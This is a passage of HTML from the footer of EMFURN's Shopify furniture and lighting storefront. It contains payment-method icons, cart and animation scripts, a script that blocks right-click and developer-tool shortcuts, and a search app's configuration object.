                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">EMFURN</a></small>
        
          <small class="copyright__content">Powered By Shopify</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://emfurn.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-09-12T12:24:40.510Z","expiration_date":null,"autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"new_badge":{"enabled":true,"threshold":30},"discount_badge":{"enabled":true},"results_page_discount_badge":{"enabled":true},"stock_status":"instock","results_page_new_badge":{"enabled":true,"threshold":30}},"currency_format":{"default":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e","USD":"\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e"},"current_plan":"shopify_free_1","data_index":"es_sy4_free_9","default_currency":"USD","default_customer_group_id":0,"default_domain":"https:\/\/emfurn.com","default_language":"en","enabled":false,"enabled_languages":["en"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2024-08-01T15:10:57.665Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"basic","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Tag","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"enabled":true,"id":"Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Material","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Length","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Rivets","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Style","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Wire + Plug","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Leg Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Colors","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Size","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Size (Inch)","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"COLOR","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Specification","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Plug Type","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Emitting Color","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"PLUG TYPE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"POWER SOURCE","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Number of Lights","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Color temperature","title":"","type":"attribute","appearance":"swatch"},{"enabled":true,"id":"Option","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Height","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Power supply","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Options","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"title","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Quantity","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Width","title":"","type":"attribute","appearance":"text"},{"enabled":true,"id":"Design","title":"","type":"attribute","appearance":"text"}],"resultpage_hide_parent_products":false,"resultpage_id":85789409365,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_selectors_metafield_id":34714813595945,"storefront_access_token":"dac3d2b1a034b089d8826386fa000892","theme_settings":{"156393668905":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-08-06T03:47:27.000Z","name":"Viola","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":156393668905,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:26:55.355Z"},"161324728617":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2023-10-07T20:31:07.000Z","name":"Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":161324728617,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:11.015Z"},"168694415657":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-06-24T04:10:24.000Z","name":"shrine-pro","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":168694415657,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:30.283Z"},"169016590633":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2024-07-05T04:31:54.000Z","name":"Updated copy of Updated copy of Upwork - Andrea","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":169016590633,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:46.739Z"},"174333755689":{"collection_liquid_file":"sections\/collection-template.liquid","collection_page_enabled":false,"created_at":"2025-01-15T13:20:25.000Z","name":"UPDATED RETINA","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174333755689,"theme_store_id":null,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:27:57.077Z"},"174899527977":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-02-10T23:22:00.000Z","name":"Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":174899527977,"theme_store_id":1701,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T14:28:13.377Z","role":"unpublished"},"177591091497":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-10T14:51:18.000Z","name":"Updated copy of Viola 1.0.13","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":177591091497,"theme_store_id":1701,"theme_version":2,"assets_updated":"2025-06-10T14:52:17.999Z"},"177879875881":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-26T01:00:54.000Z","name":"Updated copy of Viola 